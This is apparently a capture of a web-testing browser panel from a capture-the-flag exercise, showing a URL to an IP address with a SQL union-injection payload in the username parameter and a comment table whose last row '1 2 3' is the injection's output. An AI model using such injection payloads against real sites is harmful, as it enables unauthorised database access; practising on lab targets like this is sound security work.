 Load URL
http://47.105.148.65:29003/?username=GetFlag' union select 1,2,3--+
Split URL
Execute
Enable Post data Enable Referrer
Comment: comment
Submit
Search Comments:
Username: search comment by username
Submit
Show Comments:
id username comment
112 GetFlag a
114 getflag " #
511 GetFlag test
1 2 3